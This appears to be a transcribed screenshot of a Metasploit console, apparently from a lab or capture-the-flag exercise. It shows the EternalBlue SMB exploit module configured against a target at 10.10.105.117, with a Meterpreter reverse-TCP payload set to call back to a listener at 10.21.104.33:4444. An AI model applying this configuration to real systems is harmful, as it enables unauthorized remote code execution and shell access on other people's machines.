 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.105.117 yes The target host(s), see https://docs.metasploit.com/
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.104.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target